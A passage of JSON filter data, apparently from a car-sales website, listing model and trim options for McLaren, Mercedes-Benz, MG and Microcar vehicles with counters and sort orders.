Tech","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":95}],"Selected":false,"Counter":344,"Sort":37},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":10,"Sort":38},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":105}],"Selected":false,"Counter":921,"Sort":39},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":32}],"Selected":false,"Counter":934,"Sort":40},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris 